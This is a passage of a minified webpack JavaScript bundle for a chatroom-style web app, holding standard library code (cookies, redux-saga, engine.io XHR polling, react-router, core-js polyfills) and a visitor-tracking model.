l=t(u[0]);if(s=(r.read||r)(s,l)||t(s),n)try{s=JSON.parse(s)}catch(e){}if(o[l]=s,e===l)break}catch(e){}}return e?o[e]:o}}return o.set=i,o.get=function(e){return a(e,!1)},o.getJSON=function(e){return a(e,!0)},o.remove=function(t,n){i(t,"",e(n,{expires:-1}))},o.defaults={},o.withConverter=n,o}return n(function(){})})},lcsC:function(e,t){e.exports={chatroom:"chatroom___rbg5v",footer:"footer___3hJub"}},lktj:function(e,t,n){var r=n("Ibhu"),o=n("xnc9");e.exports=Object.keys||function(e){return r(e,o)}},lt8z:function(e,t,n){function r(){return e.exports=r=o||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},r.apply(this,arguments)}var o=n("FmOd");e.exports=r},lvTr:function(e,t){e.exports={twitter:"twitter___3PyZx"}},m6tM:function(e,t,n){"use strict";function r(e,t,n){if(!t(e))throw p("error","uncaught at check",n),new Error(n)}function o(e,t){return _.notUndef(e)&&E.call(e,t)}function i(e,t){var n=e.indexOf(t);n>=0&&e.splice(n,1)}function a(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=h({},e),n=new Promise(function(e,n){t.resolve=e,t.reject=n});return t.promise=n,t}function u(e){for(var t=[],n=0;n<e;n++)t.push(a());return t}function s(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=void 0,r=new Promise(function(r){n=setTimeout(function(){return r(t)},e)});return r[b]=function(){return clearTimeout(n)},r}function l(){var e,t=!0,n=void 0,r=void 0;return e={},e[y]=!0,e.isRunning=function(){return t},e.result=function(){return n},e.error=function(){return r},e.setRunning=function(e){return t=e},e.setResult=function(e){return n=e},e.setError=function(e){return r=e},e}function c(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;return function(){return++e}}function f(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:k,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",r=arguments[3],o={name:n,next:e,throw:t,return:C};return r&&(o[g]=!0),"undefined"!=typeof Symbol&&(o[Symbol.iterator]=function(){return o}),o}function p(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";"undefined"==typeof window?console.log("redux-saga "+e+": "+t+"\n"+(n&&n.stack||n)):console[e](t,n)}function d(e,t){return function(){return e.apply(void 0,arguments)}}t.__esModule=!0;var h=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},m="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.check=r,t.hasOwn=o,t.remove=i,t.deferred=a,t.arrayOfDeffered=u,t.delay=s,t.createMockTask=l,t.autoInc=c,t.makeIterator=f,t.log=p,t.deprecate=d;var v=t.sym=function(e){return"@@redux-saga/"+e},y=t.TASK=v("TASK"),g=t.HELPER=v("HELPER"),b=(t.MATCH=v("MATCH"),t.CANCEL=v("CANCEL_PROMISE")),w=t.SAGA_ACTION=v("SAGA_ACTION"),x=(t.SELF_CANCELLATION=v("SELF_CANCELLATION"),t.konst=function(e){return function(){return e}}),E=(t.kTrue=x(!0),t.kFalse=x(!1),t.noop=function(){},t.ident=function(e){return e},Object.prototype.hasOwnProperty),_=t.is={undef:function(e){return null===e||void 0===e},notUndef:function(e){return null!==e&&void 0!==e},func:function(e){return"function"==typeof e},number:function(e){return"number"==typeof e},string:function(e){return"string"==typeof e},array:Array.isArray,object:function(e){return e&&!_.array(e)&&"object"===(void 0===e?"undefined":m(e))},promise:function(e){return e&&_.func(e.then)},iterator:function(e){return e&&_.func(e.next)&&_.func(e.throw)},iterable:function(e){return e&&_.func(Symbol)?_.func(e[Symbol.iterator]):_.array(e)},task:function(e){return e&&e[y]},observable:function(e){return e&&_.func(e.subscribe)},buffer:function(e){return e&&_.func(e.isEmpty)&&_.func(e.take)&&_.func(e.put)},pattern:function(e){return e&&(_.string(e)||"symbol"===(void 0===e?"undefined":m(e))||_.func(e)||_.array(e))},channel:function(e){return e&&_.func(e.take)&&_.func(e.close)},helper:function(e){return e&&e[g]},stringableFunc:function(e){return _.func(e)&&o(e,"toString")}},k=(t.object={assign:function(e,t){for(var n in t)o(t,n)&&(e[n]=t[n])}},t.array={from:function(e){var t=Array(e.length);for(var n in e)o(e,n)&&(t[n]=e[n]);return t}},t.uid=c(),function(e){throw e}),C=function(e){return{value:e,done:!0}};t.updateIncentive=function(e,t){return e+" has been deprecated in favor of "+t+", please update your code"},t.internalErr=function(e){return new Error("\n  redux-saga: Error checking hooks detected an inconsistent state. This is likely a bug\n  in redux-saga code and not yours. Thanks for reporting this in the project's github repo.\n  Error: "+e+"\n")},t.createSetContextWarning=function(e,t){return(e?e+".":"")+"setContext(props): argument "+t+" is not a plain object"},t.wrapSagaDispatch=function(e){return function(t){return e(Object.defineProperty(t,w,{value:!0}))}},t.cloneableGenerator=function e(t){return function(){for(var n=arguments.length,r=Array(n),o=0;o<n;o++)r[o]=arguments[o];var i=[],a=t.apply(void 0,r);return{next:function(e){return i.push(e),a.next(e)},clone:function(){var n=e(t).apply(void 0,r);return i.forEach(function(e){return n.next(e)}),n},return:function(e){return a.return(e)},throw:function(e){return a.throw(e)}}}}},mClu:function(e,t,n){var r=n("kM2E");r(r.S+r.F*!n("+E39"),"Object",{defineProperty:n("evD5").f})},mTAn:function(e,t){function n(e,t){return null==e?void 0:e[t]}e.exports=n},mWIY:function(e,t){e.exports={container:"container___29UDF",left:"left___25tha",root:"root___3oR_3",barrage:"barrage___2vkIo",footer:"footer___2EqZK",header:"header___1CNgx",close:"close___12U4m",more:"more___T8gJM",body:"body___3YLDN"}},mbce:function(e,t,n){var r=n("+E39"),o=n("lktj"),i=n("TcQ7"),a=n("NpIQ").f;e.exports=function(e){return function(t){for(var n,u=i(t),s=o(u),l=s.length,c=0,f=[];l>c;)n=s[c++],r&&!a.call(u,n)||f.push(e?[n,u[n]]:u[n]);return f}}},mgHw:function(e,t,n){"use strict";function r(e,t,n){return Array.isArray(e)?e[1]((n||i.default)(e[0],t)):(n||i.default)(e||{},t)}var o=n("R6lU");Object.defineProperty(t,"__esModule",{value:!0}),t.default=r;var i=o(n("P3sp"))},mmAL:function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e){return null===e||void 0===e}function i(){return p}function a(){return d}function u(e){var t=e.type,n="function"==typeof e.stopPropagation||"boolean"==typeof e.cancelBubble;l.default.call(this),this.nativeEvent=e;var r=a;"defaultPrevented"in e?r=e.defaultPrevented?i:a:"getPreventDefault"in e?r=e.getPreventDefault()?i:a:"returnValue"in e&&(r=e.returnValue===d?i:a),this.isDefaultPrevented=r;var o=[],u=void 0,s=void 0,c=h.concat();for(m.forEach(function(e){t.match(e.reg)&&(c=c.concat(e.props),e.fix&&o.push(e.fix))}),u=c.length;u;)s=c[--u],this[s]=e[s];for(!this.target&&n&&(this.target=e.srcElement||document),this.target&&3===this.target.nodeType&&(this.target=this.target.parentNode),u=o.length;u;)(0,o[--u])(this,e);this.timeStamp=e.timeStamp||Date.now()}Object.defineProperty(t,"__esModule",{value:!0});var s=n("xSJG"),l=r(s),c=n("BEQ0"),f=r(c),p=!0,d=!1,h=["altKey","bubbles","cancelable","ctrlKey","currentTarget","eventPhase","metaKey","shiftKey","target","timeStamp","view","type"],m=[{reg:/^key/,props:["char","charCode","key","keyCode","which"],fix:function(e,t){o(e.which)&&(e.which=o(t.charCode)?t.keyCode:t.charCode),void 0===e.metaKey&&(e.metaKey=e.ctrlKey)}},{reg:/^touch/,props:["touches","changedTouches","targetTouches"]},{reg:/^hashchange$/,props:["newURL","oldURL"]},{reg:/^gesturechange$/i,props:["rotation","scale"]},{reg:/^(mousewheel|DOMMouseScroll)$/,props:[],fix:function(e,t){var n=void 0,r=void 0,o=void 0,i=t.wheelDelta,a=t.axis,u=t.wheelDeltaY,s=t.wheelDeltaX,l=t.detail;i&&(o=i/120),l&&(o=0-(l%3==0?l/3:l)),void 0!==a&&(a===e.HORIZONTAL_AXIS?(r=0,n=0-o):a===e.VERTICAL_AXIS&&(n=0,r=o)),void 0!==u&&(r=u/120),void 0!==s&&(n=-1*s/120),n||r||(r=o),void 0!==n&&(e.deltaX=n),void 0!==r&&(e.deltaY=r),void 0!==o&&(e.delta=o)}},{reg:/^mouse|contextmenu|click|mspointer|(^DOMMouseScroll$)/i,props:["buttons","clientX","clientY","button","offsetX","relatedTarget","which","fromElement","toElement","offsetY","pageX","pageY","screenX","screenY"],fix:function(e,t){var n=void 0,r=void 0,i=void 0,a=e.target,u=t.button;return a&&o(e.pageX)&&!o(t.clientX)&&(n=a.ownerDocument||document,r=n.documentElement,i=n.body,e.pageX=t.clientX+(r&&r.scrollLeft||i&&i.scrollLeft||0)-(r&&r.clientLeft||i&&i.clientLeft||0),e.pageY=t.clientY+(r&&r.scrollTop||i&&i.scrollTop||0)-(r&&r.clientTop||i&&i.clientTop||0)),e.which||void 0===u||(e.which=1&u?1:2&u?3:4&u?2:0),!e.relatedTarget&&e.fromElement&&(e.relatedTarget=e.fromElement===a?e.toElement:e.fromElement),e}}],v=l.default.prototype;(0,f.default)(u.prototype,v,{constructor:u,preventDefault:function(){var e=this.nativeEvent;e.preventDefault?e.preventDefault():e.returnValue=d,v.preventDefault.call(this)},stopPropagation:function(){var e=this.nativeEvent;e.stopPropagation?e.stopPropagation():e.cancelBubble=p,v.stopPropagation.call(this)}}),t.default=u,e.exports=t.default},mmbv:function(e,t){e.exports={item:"item___3KR4V",has:"has___1M06H",error:"error___rVch2"}},msXi:function(e,t,n){var r=n("77Pl");e.exports=function(e,t,n,o){try{return o?t(r(n)[0],n[1]):t(n)}catch(t){var i=e.return;throw void 0!==i&&r(i.call(e)),t}}},"n/5g":function(e,t,n){"use strict";function r(e,t){return function(n){var r=n.type;return(0,a.default)(r,"dispatch: action should be a plain Object with type"),(0,u.default)(0!==r.indexOf("".concat(t.namespace).concat(s.NAMESPACE_SEP)),"dispatch: ".concat(r," should not be prefixed with namespace ").concat(t.namespace)),e((0,i.default)({},n,{type:(0,l.default)(r,t)}))}}var o=n("R6lU");Object.defineProperty(t,"__esModule",{value:!0}),t.default=r;var i=o(n("Biqn")),a=o(n("crWv")),u=o(n("GvBW")),s=n("URiY"),l=o(n("0Uc8"))},n0T6:function(e,t,n){var r=n("Ibhu"),o=n("xnc9").concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return r(e,o)}},nSxQ:function(e,t,n){"use strict";(function(e){var n="object"==typeof e&&e&&e.Object===Object&&e;t.a=n}).call(t,n("DuR2"))},nUdb:function(e,t,n){"use strict";if("undefined"==typeof window||"undefined"==typeof navigator||-1!==navigator.userAgent.indexOf("Node.js")||-1!==navigator.userAgent.indexOf("jsdom")){var r=function(){};r.Utilities={},r.Utilities.removeData=function(){},r.velocityReactServerShim=!0,e.exports=r}else{var o=window.jQuery||window.Zepto||window;e.exports=o.Velocity?o.Velocity:n("9qgI")}},nXuP:function(e,t,n){function r(){}function o(e){if(s.call(this,e),this.requestTimeout=e.requestTimeout,this.extraHeaders=e.extraHeaders,"undefined"!=typeof location){var t="https:"===location.protocol,n=location.port;n||(n=t?443:80),this.xd="undefined"!=typeof location&&e.hostname!==location.hostname||n!==e.port,this.xs=e.secure!==t}}function i(e){this.method=e.method||"GET",this.uri=e.uri,this.xd=!!e.xd,this.xs=!!e.xs,this.async=!1!==e.async,this.data=void 0!==e.data?e.data:null,this.agent=e.agent,this.isBinary=e.isBinary,this.supportsBinary=e.supportsBinary,this.enablesXDR=e.enablesXDR,this.withCredentials=e.withCredentials,this.requestTimeout=e.requestTimeout,this.pfx=e.pfx,this.key=e.key,this.passphrase=e.passphrase,this.cert=e.cert,this.ca=e.ca,this.ciphers=e.ciphers,this.rejectUnauthorized=e.rejectUnauthorized,this.extraHeaders=e.extraHeaders,this.create()}function a(){for(var e in i.requests)i.requests.hasOwnProperty(e)&&i.requests[e].abort()}var u=n("P2cu"),s=n("5+9/"),l=n("pnVU"),c=n("QamB"),f=n("Fy0/")("engine.io-client:polling-xhr");if(e.exports=o,e.exports.Request=i,c(o,s),o.prototype.supportsBinary=!0,o.prototype.request=function(e){return e=e||{},e.uri=this.uri(),e.xd=this.xd,e.xs=this.xs,e.agent=this.agent||!1,e.supportsBinary=this.supportsBinary,e.enablesXDR=this.enablesXDR,e.withCredentials=this.withCredentials,e.pfx=this.pfx,e.key=this.key,e.passphrase=this.passphrase,e.cert=this.cert,e.ca=this.ca,e.ciphers=this.ciphers,e.rejectUnauthorized=this.rejectUnauthorized,e.requestTimeout=this.requestTimeout,e.extraHeaders=this.extraHeaders,new i(e)},o.prototype.doWrite=function(e,t){var n="string"!=typeof e&&void 0!==e,r=this.request({method:"POST",data:e,isBinary:n}),o=this;r.on("success",t),r.on("error",function(e){o.onError("xhr post error",e)}),this.sendXhr=r},o.prototype.doPoll=function(){f("xhr poll");var e=this.request(),t=this;e.on("data",function(e){t.onData(e)}),e.on("error",function(e){t.onError("xhr poll error",e)}),this.pollXhr=e},l(i.prototype),i.prototype.create=function(){var e={agent:this.agent,xdomain:this.xd,xscheme:this.xs,enablesXDR:this.enablesXDR};e.pfx=this.pfx,e.key=this.key,e.passphrase=this.passphrase,e.cert=this.cert,e.ca=this.ca,e.ciphers=this.ciphers,e.rejectUnauthorized=this.rejectUnauthorized;var t=this.xhr=new u(e),n=this;try{f("xhr open %s: %s",this.method,this.uri),t.open(this.method,this.uri,this.async);try{if(this.extraHeaders){t.setDisableHeaderCheck&&t.setDisableHeaderCheck(!0);for(var r in this.extraHeaders)this.extraHeaders.hasOwnProperty(r)&&t.setRequestHeader(r,this.extraHeaders[r])}}catch(e){}if("POST"===this.method)try{this.isBinary?t.setRequestHeader("Content-type","application/octet-stream"):t.setRequestHeader("Content-type","text/plain;charset=UTF-8")}catch(e){}try{t.setRequestHeader("Accept","*/*")}catch(e){}"withCredentials"in t&&(t.withCredentials=this.withCredentials),this.requestTimeout&&(t.timeout=this.requestTimeout),this.hasXDR()?(t.onload=function(){n.onLoad()},t.onerror=function(){n.onError(t.responseText)}):t.onreadystatechange=function(){if(2===t.readyState)try{var e=t.getResponseHeader("Content-Type");(n.supportsBinary&&"application/octet-stream"===e||"application/octet-stream; charset=UTF-8"===e)&&(t.responseType="arraybuffer")}catch(e){}4===t.readyState&&(200===t.status||1223===t.status?n.onLoad():setTimeout(function(){n.onError("number"==typeof t.status?t.status:0)},0))},f("xhr data %s",this.data),t.send(this.data)}catch(e){return void setTimeout(function(){n.onError(e)},0)}"undefined"!=typeof document&&(this.index=i.requestsCount++,i.requests[this.index]=this)},i.prototype.onSuccess=function(){this.emit("success"),this.cleanup()},i.prototype.onData=function(e){this.emit("data",e),this.onSuccess()},i.prototype.onError=function(e){this.emit("error",e),this.cleanup(!0)},i.prototype.cleanup=function(e){if(void 0!==this.xhr&&null!==this.xhr){if(this.hasXDR()?this.xhr.onload=this.xhr.onerror=r:this.xhr.onreadystatechange=r,e)try{this.xhr.abort()}catch(e){}"undefined"!=typeof document&&delete i.requests[this.index],this.xhr=null}},i.prototype.onLoad=function(){var e;try{var t;try{t=this.xhr.getResponseHeader("Content-Type")}catch(e){}e="application/octet-stream"===t||"application/octet-stream; charset=UTF-8"===t?this.xhr.response||this.xhr.responseText:this.xhr.responseText}catch(e){this.onError(e)}null!=e&&this.onData(e)},i.prototype.hasXDR=function(){return"undefined"!=typeof XDomainRequest&&!this.xs&&this.enablesXDR},i.prototype.abort=function(){this.cleanup()},i.requestsCount=0,i.requests={},"undefined"!=typeof document)if("function"==typeof attachEvent)attachEvent("onunload",a);else if("function"==typeof addEventListener){var p="onpagehide"in self?"pagehide":"unload";addEventListener(p,a,!1)}},ncfW:function(e,t,n){"use strict";e.exports=n("LpuX")},nw3t:function(e,t,n){function r(e,t,n){"__proto__"==t&&o?o(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}var o=n("p0bc");e.exports=r},o2mx:function(e,t,n){function r(e){if("string"==typeof e)return e;if(a(e))return i(e,r)+"";if(u(e))return c?c.call(e):"";var t=e+"";return"0"==t&&1/e==-s?"-0":t}var o=n("NkRn"),i=n("Hxdr"),a=n("NGEn"),u=n("6MiT"),s=1/0,l=o?o.prototype:void 0,c=l?l.toString:void 0;e.exports=r},oM7Q:function(e,t,n){n("sF+V");var r=n("FeBl").Object;e.exports=function(e,t){return r.create(e,t)}},oS6w:function(e,t,n){"use strict";function r(e,t){var n=e.namespace,r=e.reducers,i=e.effects,a=e.subscriptions;(0,s.default)(n,"[app.model] namespace should be defined"),(0,s.default)("string"==typeof n,"[app.model] namespace should be string, but got ".concat((0,u.default)(n))),(0,s.default)(!t.some(function(e){return e.namespace===n}),"[app.model] namespace should be unique"),r&&((0,s.default)((0,l.isPlainObject)(r)||(0,l.isArray)(r),"[app.model] reducers should be plain object or array, but got ".concat((0,u.default)(r))),(0,s.default)(!(0,l.isArray)(r)||(0,l.isPlainObject)(r[0])&&(0,l.isFunction)(r[1]),"[app.model] reducers with array should be [Object, Function]")),i&&(0,s.default)((0,l.isPlainObject)(i),"[app.model] effects should be plain object, but got ".concat((0,u.default)(i))),a&&((0,s.default)((0,l.isPlainObject)(a),"[app.model] subscriptions should be plain object, but got ".concat((0,u.default)(a))),(0,s.default)(o(a),"[app.model] subscription should be function"))}function o(e){return(0,a.default)(e).every(function(t){return(0,l.isFunction)(e[t])})}var i=n("R6lU");Object.defineProperty(t,"__esModule",{value:!0}),t.default=r;var a=i(n("qO4g")),u=i(n("Oy1H")),s=i(n("crWv")),l=n("qY89")},onEH:function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function i(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}var a=n("NYoB"),u=n.n(a),s=n("GiK3"),l=n.n(s),c=n("KSGD"),f=n.n(c),p=n("aVpJ"),d=n("twkG"),h=function(e){function t(){var n,i,a;r(this,t);for(var u=arguments.length,s=Array(u),l=0;l<u;l++)s[l]=arguments[l];return n=i=o(this,e.call.apply(e,[this].concat(s))),i.history=Object(p.d)(i.props),a=n,o(i,a)}return i(t,e),t.prototype.componentWillMount=function(){u()(!this.props.history,"<MemoryRouter> ignores the history prop. To use a custom history, use `import { Router }` instead of `import { MemoryRouter as Router }`.")},t.prototype.render=function(){return l.a.createElement(d.a,{history:this.history,children:this.props.children})},t}(l.a.Component);h.propTypes={initialEntries:f.a.array,initialIndex:f.a.number,getUserConfirmation:f.a.func,keyLength:f.a.number,children:f.a.node},t.a=h},onlG:function(e,t,n){function r(e){if(!e||!e.nodeType)throw new Error("A DOM element reference is required");this.el=e,this.list=e.classList}try{var o=n("Gsca")}catch(e){var o=n("Gsca")}var i=/\s+/,a=Object.prototype.toString;e.exports=function(e){return new r(e)},r.prototype.add=function(e){if(this.list)return this.list.add(e),this;var t=this.array();return~o(t,e)||t.push(e),this.el.className=t.join(" "),this},r.prototype.remove=function(e){if("[object RegExp]"==a.call(e))return this.removeMatching(e);if(this.list)return this.list.remove(e),this;var t=this.array(),n=o(t,e);return~n&&t.splice(n,1),this.el.className=t.join(" "),this},r.prototype.removeMatching=function(e){for(var t=this.array(),n=0;n<t.length;n++)e.test(t[n])&&this.remove(t[n]);return this},r.prototype.toggle=function(e,t){return this.list?(void 0!==t?t!==this.list.toggle(e,t)&&this.list.toggle(e):this.list.toggle(e),this):(void 0!==t?t?this.add(e):this.remove(e):this.has(e)?this.remove(e):this.add(e),this)},r.prototype.array=function(){var e=this.el.getAttribute("class")||"",t=e.replace(/^\s+|\s+$/g,""),n=t.split(i);return""===n[0]&&n.shift(),n},r.prototype.has=r.prototype.contains=function(e){return this.list?this.list.contains(e):!!~o(this.array(),e)}},p0bc:function(e,t,n){var r=n("ICSD"),o=function(){try{var e=r(Object,"defineProperty");return e({},"",{}),e}catch(e){}}();e.exports=o},p5BY:function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function i(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}var a=n("GiK3"),u=n.n(a),s=n("KSGD"),l=n.n(s),c=n("crWv"),f=n.n(c),p=function(e){function t(){return r(this,t),o(this,e.apply(this,arguments))}return i(t,e),t.prototype.enable=function(e){this.unblock&&this.unblock(),this.unblock=this.context.router.history.block(e)},t.prototype.disable=function(){this.unblock&&(this.unblock(),this.unblock=null)},t.prototype.componentWillMount=function(){f()(this.context.router,"You should not use <Prompt> outside a <Router>"),this.props.when&&this.enable(this.props.message)},t.prototype.componentWillReceiveProps=function(e){e.when?this.props.when&&this.props.message===e.message||this.enable(e.message):this.disable()},t.prototype.componentWillUnmount=function(){this.disable()},t.prototype.render=function(){return null},t}(u.a.Component);p.propTypes={when:l.a.bool,message:l.a.oneOfType([l.a.func,l.a.string]).isRequired},p.defaultProps={when:!0},p.contextTypes={router:l.a.shape({history:l.a.shape({block:l.a.func.isRequired}).isRequired}).isRequired},t.a=p},pDpM:function(e,t){var n={}.toString;e.exports=Array.isArray||function(e){return"[object Array]"==n.call(e)}},pFYg:function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}t.__esModule=!0;var o=n("Zzip"),i=r(o),a=n("5QVw"),u=r(a),s="function"==typeof u.default&&"symbol"==typeof i.default?function(e){return typeof e}:function(e){return e&&"function"==typeof u.default&&e.constructor===u.default&&e!==u.default.prototype?"symbol":typeof e};t.default="function"==typeof u.default&&"symbol"===s(i.default)?function(e){return void 0===e?"undefined":s(e)}:function(e){return e&&"function"==typeof u.default&&e.constructor===u.default&&e!==u.default.prototype?"symbol":void 0===e?"undefined":s(e)}},pQbR:function(e,t){e.exports={player:"player___2u_bE",button:"button___1g6Xw",icon:"icon___3AOyt",playing:"playing___1Tekl","playing-0":"playing-0___2dwaN","playing-2":"playing-2___1BQRb","playing-3":"playing-3___vKYv5",text:"text___3o6w9"}},pTUa:function(e,t,n){function r(e,t){var n=e.__data__;return o(t)?n["string"==typeof t?"string":"hash"]:n.map}var o=n("/I3N");e.exports=r},phYf:function(e,t){e.exports={"sub-loadmore":"sub-loadmore___a7-SO"}},plEf:function(e,t,n){"use strict";var r=n("e16Y").default;n(2),t=e.exports=r,t.default=t},pmgl:function(e,t,n){"use strict";function r(e,t,n,r,o){if(e.pattern)if(e.pattern instanceof RegExp)e.pattern.lastIndex=0,e.pattern.test(t)||r.push(i.format(o.messages.pattern.mismatch,e.fullField,t,e.pattern));else if("string"==typeof e.pattern){var a=new RegExp(e.pattern);a.test(t)||r.push(i.format(o.messages.pattern.mismatch,e.fullField,t,e.pattern))}}Object.defineProperty(t,"__esModule",{value:!0});var o=n("eCjd"),i=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}(o);t.default=r},pnVU:function(e,t,n){function r(e){if(e)return o(e)}function o(e){for(var t in r.prototype)e[t]=r.prototype[t];return e}e.exports=r,r.prototype.on=r.prototype.addEventListener=function(e,t){return this._callbacks=this._callbacks||{},(this._callbacks["$"+e]=this._callbacks["$"+e]||[]).push(t),this},r.prototype.once=function(e,t){function n(){this.off(e,n),t.apply(this,arguments)}return n.fn=t,this.on(e,n),this},r.prototype.off=r.prototype.removeListener=r.prototype.removeAllListeners=r.prototype.removeEventListener=function(e,t){if(this._callbacks=this._callbacks||{},0==arguments.length)return this._callbacks={},this;var n=this._callbacks["$"+e];if(!n)return this;if(1==arguments.length)return delete this._callbacks["$"+e],this;for(var r,o=0;o<n.length;o++)if((r=n[o])===t||r.fn===t){n.splice(o,1);break}return this},r.prototype.emit=function(e){this._callbacks=this._callbacks||{};var t=[].slice.call(arguments,1),n=this._callbacks["$"+e];if(n){n=n.slice(0);for(var r=0,o=n.length;r<o;++r)n[r].apply(this,t)}return this},r.prototype.listeners=function(e){return this._callbacks=this._callbacks||{},this._callbacks["$"+e]||[]},r.prototype.hasListeners=function(e){return!!this.listeners(e).length}},psuf:function(e,t,n){e.exports=n("Xqxu"),e.exports.parser=n("ElvI")},pwgQ:function(e,t){function n(e){if(Array.isArray(e)){for(var t=0,n=new Array(e.length);t<e.length;t++)n[t]=e[t];return n}}e.exports=n},q01F:function(e,t){e.exports={head:"head___2wxX5",overview:"overview___pN8gq",users:"users___3NyTD",description:"description___2DIGU",data:"data___ZGUHI",item:"item___ZpSn2",icon:"icon___11Nl3",num:"num___1aTKW"}},qARP:function(e,t,n){"use strict";function r(e){var t,n;this.promise=new e(function(e,r){if(void 0!==t||void 0!==n)throw TypeError("Bad Promise constructor");t=e,n=r}),this.resolve=o(t),this.reject=o(n)}var o=n("lOnJ");e.exports.f=function(e){return new r(e)}},qKAi:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n("rzQm"),o=n.n(r),i=n("Biqn"),a=n.n(i),u=n("En79"),s=n.n(u),l=n("KDH2"),c=n("jCud"),f=n("PmLQ"),p=n("7dU5"),d=n("ssT3");t.default={namespace:"visitor",state:{list:{},actives:[],online:0,allList:{}},effects:{getOnline:s.a.mark(function e(t,n){var r,o,i,a,u,c,f,p;return s.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(r=n.put,o=n.select,i=n.call,a=d.a("source"),u=d.a("dropin"),a||1===u){e.next=13;break}return e.next=6,o(function(e){return e.chatroom.rid});case 6:return c=e.sent,e.next=9,i(l.a,c);case 9:return f=e.sent,p=f.count,e.next=13,r({type:"updateOnline",payload:{online:p}});case 13:case"end":return e.stop()}},e,this)})},reducers:{updateOnline:function(e,t){var n=t.payload.online;return a()({},e,{online:n})},addVisitor:function(e,t){var n=t.payload.visitor,r=a()({},e.list);return r[n.uid]=n,a()({},e,{list:r})},setVisitors:function(e,t){var n=t.payload.online,r=void 0===n?[]:n,o={};return r.forEach(function(e){o[e.uid]=f.b.item(e)}),a()({},e,{list:o})},removeVisitor:function(e,t){var n=t.payload.uid,r=a()({},e.list);return delete r[n],a()({},e,{list:r})},addActive:function(e,t){var n=t.payload.data,r=[n].concat(o()(e.actives)),i=d.a("source"),u=i?r.length:e.online;return a()({},e,{actives:r,online:u})},removeActive:function(e,t){var n=t.payload.id,r=o()(e.actives),i=r.findIndex(function(e){return e.id===n});i>=0&&r.splice(i,1);var u=d.a("source"),s=u?r.length:e.online;return a()({},e,{actives:r,online:s})}},subscriptions:{setup:function(e){var t=e.dispatch,n=null;return function e(){t({type:"getOnline"}),n=setTimeout(e,6e4)}(),function(){return clearTimeout(n)}},wsEvent:function(e){var t=e.dispatch;c.j.on(c.f,function(e){var n=d.a("source");if(e.source===n){var r=e.online;t({type:"setVisitors",payload:{online:r}})}}),c.j.on(c.e,function(e){var n=d.a("source");if(e.source===n){var r=e.uid;t({type:"removeVisitor",payload:{uid:r}})}}),c.j.on(c.i,function(e){var n=p.a(),r=d.a("source");e.source===r&&(t({type:"addActive",payload:{data:a()({},e,{id:n})}}),setTimeout(function(){t({type:"removeActive",payload:{id:n}})},5e3))})}}}},qO4g:function(e,t,n){e.exports=n("jFbC")},qY89:function(e,t,n){"use strict";var r=n("R6lU");Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"isPlainObject",{enumerable:!0,get:function(){return o.default}}),t.findIndex=t.noop=t.returnSelf=t.isFunction=t.isArray=void 0;var o=r(n("4OB8")),i=Array.isArray.bind(Array);t.isArray=i;var a=function(e){return"function"==typeof e};t.isFunction=a;var u=function(e){return e};t.returnSelf=u;var s=function(){};t.noop=s;var l=function(e,t){for(var n=0,r=e.length;n<r;n++)if(t(e[n],n))return n;return-1};t.findIndex=l},qio6:function(e,t,n){var r=n("evD5"),o=n("77Pl"),i=n("lktj");e.exports=n("+E39")?Object.defineProperties:function(e,t){o(e);for(var n,a=i(t),u=a.length,s=0;u>s;)r.f(e,n=a[s++],t[n]);return e}},qkKv:function(e,t,n){var r=n("FeBl"),o=r.JSON||(r.JSON={stringify:JSON.stringify});e.exports=function(e){return o.stringify.apply(o,arguments)}},qp3O:function(e,t,n){e.exports=n("B0bq")},qyJz:function(e,t,n){"use strict";var r=n("+ZMJ"),o=n("kM2E"),i=n("sB3e"),a=n("msXi"),u=n("Mhyx"),s=n("QRG4"),l=n("fBQ2"),c=n("3fs2");o(o.S+o.F*!n("dY0y")(function(e){Array.from(e)}),"Array",{from:function(e){var t,n,o,f,p=i(e),d="function"==typeof this?this:Array,h=arguments.length,m=h>1?arguments[1]:void 0,v=void 0!==m,y=0,g=c(p);if(v&&(m=r(m,h>2?arguments[2]:void 0,2)),void 0==g||d==Array&&u(g))for(t=s(p.length),n=new d(t);t>y;y++)l(n,y,v?m(p[y],y):p[y]);else for(f=g.call(p),n=new 